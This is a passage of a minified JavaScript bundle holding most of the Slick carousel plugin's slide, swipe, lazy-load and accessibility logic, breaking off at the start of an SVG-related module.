tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;n.cssTransitions===!1?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;t.cssTransitions===!1?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var e=this;return e.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(e.options.infinite===!0)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(e.options.centerMode===!0)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,r=this,o=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),r.options.infinite===!0?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=n*r.options.slidesToShow*-1),r.slideCount%r.options.slidesToScroll!==0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,o=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,o=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,o=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,o=0),r.options.centerMode===!0&&r.options.infinite===!0?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:r.options.centerMode===!0&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=r.options.vertical===!1?e*r.slideWidth*-1+r.slideOffset:e*n*-1+o,r.options.variableWidth===!0&&(i=r.slideCount<=r.options.slidesToShow||r.options.infinite===!1?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=r.options.rtl===!0?i[0]?(r.$slideTrack.width()-i[0].offsetLeft-i.width())*-1:0:i[0]?i[0].offsetLeft*-1:0,r.options.centerMode===!0&&(i=r.slideCount<=r.options.slidesToShow||r.options.infinite===!1?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=r.options.rtl===!0?i[0]?(r.$slideTrack.width()-i[0].offsetLeft-i.width())*-1:0:i[0]?i[0].offsetLeft*-1:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){var t=this;return t.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,r=[];for(t.options.infinite===!1?e=t.slideCount:(n=t.options.slidesToScroll*-1,i=t.options.slidesToScroll*-1,e=2*t.slideCount);n<e;)r.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return r},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i,r=this;return i=r.options.centerMode===!0?r.slideWidth*Math.floor(r.options.slidesToShow/2):0,r.options.swipeToSlide===!0?(r.$slideTrack.find(".slick-slide").each(function(t,o){if(o.offsetLeft-i+e(o).outerWidth()/2>r.swipeLeft*-1)return n=o,!1}),t=Math.abs(e(n).attr("data-slick-index")-r.currentSlide)||1):r.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){var n=this;n.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),n.options.accessibility===!0&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this;t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),t.$slideTrack.attr("role","listbox"),t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){e(this).attr({role:"option","aria-describedby":"slick-slide"+t.instanceUid+n})}),null!==t.$dots&&t.$dots.attr("role","tablist").find("li").each(function(n){e(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+t.instanceUid+n,id:"slick-slide"+t.instanceUid+n})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide))},t.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.initUI=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&t.options.accessibility===!0?t.changeSlide({data:{message:t.options.rtl===!0?"next":"previous"}}):39===e.keyCode&&t.options.accessibility===!0&&t.changeSlide({data:{message:t.options.rtl===!0?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,t,n])})},i.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,n])},i.src=n})}var n,i,r,o,s=this;s.options.centerMode===!0?s.options.infinite===!0?(r=s.currentSlide+(s.options.slidesToShow/2+1),o=r+s.options.slidesToShow+2):(r=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),o=2+(s.options.slidesToShow/2+1)+s.currentSlide):(r=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(r+s.options.slidesToShow),s.options.fade===!0&&(r>0&&r--,o<=s.slideCount&&o++)),n=s.$slider.find(".slick-slide").slice(r,o),t(n),s.slideCount<=s.options.slidesToShow?(i=s.$slider.find(".slick-slide"),t(i)):s.currentSlide>=s.slideCount-s.options.slidesToShow?(i=s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow),t(i)):0===s.currentSlide&&(i=s.$slider.find(".slick-cloned").slice(s.options.slidesToShow*-1),t(i))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){var e=this;e.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&t.initADA())},t.prototype.prev=t.prototype.slickPrev=function(){var e=this;e.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,r,o=this,s=e("img[data-lazy]",o.$slider);s.length?(n=s.first(),i=n.attr("data-lazy"),r=document.createElement("img"),r.onload=function(){n.attr("src",i).removeAttr("data-lazy").removeClass("slick-loading"),o.options.adaptiveHeight===!0&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,n,i]),o.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){o.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,n,i]),o.progressiveLazyLoad())},r.src=i):o.$slider.trigger("allImagesLoaded",[o])},t.prototype.refresh=function(t){var n,i,r=this;i=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>i&&(r.currentSlide=i),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),e.extend(r,r.initials,{currentSlide:n}),r.init(),t||r.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,r=this,o=r.options.responsive||null;if("array"===e.type(o)&&o.length){r.respondTo=r.options.respondTo||"window";for(t in o)if(i=r.breakpoints.length-1,n=o[t].breakpoint,o.hasOwnProperty(t)){for(;i>=0;)r.breakpoints[i]&&r.breakpoints[i]===n&&r.breakpoints.splice(i,1),i--;r.breakpoints.push(n),r.breakpointSettings[n]=o[t].settings}r.breakpoints.sort(function(e,t){return r.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;return"boolean"==typeof e?(t=e,e=t===!0?0:i.slideCount-1):e=t===!0?--e:e,!(i.slideCount<1||e<0||e>i.slideCount-1)&&(i.unload(),n===!0?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,void i.reinit())},t.prototype.setCSS=function(e){var t,n,i=this,r={};i.options.rtl===!0&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",r[i.positionProp]=e,i.transformsEnabled===!1?i.$slideTrack.css(r):(r={},i.cssTransitions===!1?(r[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(r)):(r[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(r)))},t.prototype.setDimensions=function(){var e=this;e.options.vertical===!1?e.options.centerMode===!0&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),e.options.centerMode===!0&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),e.options.vertical===!1&&e.options.variableWidth===!1?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):e.options.variableWidth===!0?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();e.options.variableWidth===!1&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,r){t=n.slideWidth*i*-1,n.options.rtl===!0?e(r).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(r).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,r,o,s=this,a=!1;if("object"===e.type(arguments[0])?(i=arguments[0],a=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],r=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":"undefined"!=typeof arguments[1]&&(o="single")),"single"===o)s.options[i]=r;else if("multiple"===o)e.each(i,function(e,t){s.options[e]=t});else if("responsive"===o)for(n in r)if("array"!==e.type(s.options.responsive))s.options.responsive=[r[n]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===r[n].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(r[n])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),e.options.fade===!1?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=e.options.vertical===!0?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||e.options.useCSS===!0&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&e.animType!==!1&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&e.animType!==!1},t.prototype.setSlideClasses=function(e){var t,n,i,r,o=this;n=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),
o.$slides.eq(e).addClass("slick-current"),o.options.centerMode===!0?(t=Math.floor(o.options.slidesToShow/2),o.options.infinite===!0&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=o.options.slidesToShow+e,n.slice(i-t+1,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&n.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")):e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=o.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=o.slideCount%o.options.slidesToShow,i=o.options.infinite===!0?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?n.slice(i-(o.options.slidesToShow-r),i+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,r=this;if(r.options.fade===!0&&(r.options.centerMode=!1),r.options.infinite===!0&&r.options.fade===!1&&(n=null,r.slideCount>r.options.slidesToShow)){for(i=r.options.centerMode===!0?r.options.slidesToShow+1:r.options.slidesToShow,t=r.slideCount;t>r.slideCount-i;t-=1)n=t-1,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(t=0;t<i;t+=1)n=t,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),r=parseInt(i.attr("data-slick-index"));return r||(r=0),n.slideCount<=n.options.slidesToShow?(n.setSlideClasses(r),void n.asNavFor(r)):void n.slideHandler(r)},t.prototype.slideHandler=function(e,t,n){var i,r,o,s,a,l=null,c=this;if(t=t||!1,(c.animating!==!0||c.options.waitForAnimate!==!0)&&!(c.options.fade===!0&&c.currentSlide===e||c.slideCount<=c.options.slidesToShow))return t===!1&&c.asNavFor(e),i=e,l=c.getLeft(i),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,c.options.infinite===!1&&c.options.centerMode===!1&&(e<0||e>c.getDotCount()*c.options.slidesToScroll)?void(c.options.fade===!1&&(i=c.currentSlide,n!==!0?c.animateSlide(s,function(){c.postSlide(i)}):c.postSlide(i))):c.options.infinite===!1&&c.options.centerMode===!0&&(e<0||e>c.slideCount-c.options.slidesToScroll)?void(c.options.fade===!1&&(i=c.currentSlide,n!==!0?c.animateSlide(s,function(){c.postSlide(i)}):c.postSlide(i))):(c.options.autoplay&&clearInterval(c.autoPlayTimer),r=i<0?c.slideCount%c.options.slidesToScroll!==0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!==0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,r]),o=c.currentSlide,c.currentSlide=r,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=c.getNavTarget(),a=a.slick("getSlick"),a.slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide)),c.updateDots(),c.updateArrows(),c.options.fade===!0?(n!==!0?(c.fadeSlideOut(o),c.fadeSlide(r,function(){c.postSlide(r)})):c.postSlide(r),void c.animateHeight()):void(n!==!0?c.animateSlide(l,function(){c.postSlide(r)}):c.postSlide(r)))},t.prototype.startLoad=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,r=this;return e=r.touchObject.startX-r.touchObject.curX,t=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(t,e),i=Math.round(180*n/Math.PI),i<0&&(i=360-Math.abs(i)),i<=45&&i>=0?r.options.rtl===!1?"left":"right":i<=360&&i>=315?r.options.rtl===!1?"left":"right":i>=135&&i<=225?r.options.rtl===!1?"right":"left":r.options.verticalSwiping===!0?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(i.touchObject.edgeHit===!0&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(t.options.swipe===!1||"ontouchend"in document&&t.options.swipe===!1||t.options.draggable===!1&&e.type.indexOf("mouse")!==-1))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,t.options.verticalSwiping===!0&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,r,o,s=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||o&&1!==o.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,s.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),s.options.verticalSwiping===!0&&(s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2)))),n=s.swipeDirection(),"vertical"!==n?(void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&e.preventDefault(),r=(s.options.rtl===!1?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),s.options.verticalSwiping===!0&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,s.options.infinite===!1&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),s.options.vertical===!1?s.swipeLeft=t+i*r:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*r,s.options.verticalSwiping===!0&&(s.swipeLeft=t+i*r),s.options.fade!==!0&&s.options.touchMove!==!1&&(s.animating===!0?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))):void 0)},t.prototype.swipeStart=function(e){var t,n=this;return n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow?(n.touchObject={},!1):(void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,void(n.dragging=!0))},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e,t=this;e=Math.floor(t.options.slidesToShow/2),t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&t.options.centerMode===!1?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&t.options.centerMode===!0&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,r=arguments[0],o=Array.prototype.slice.call(arguments,1),s=i.length;for(e=0;e<s;e++)if("object"==typeof r||"undefined"==typeof r?i[e].slick=new t(i[e],r):n=i[e].slick[r].apply(i[e].slick,o),"undefined"!=typeof n)return n;return i}})},{jquery:41}],389:[function(e,t,n){!function(){"use strict";if("undefined"!=typeof window&&window.addEventListener){var e,t,n=Object.create(null),i=function(){clearTimeout(t),t=setTimeout(e,100)},r=function(){},o=function(){var e;window.addEventListener("resize",i,!1),window.addEventListener("orientationchange",i,!1),window.MutationObserver?(e=new 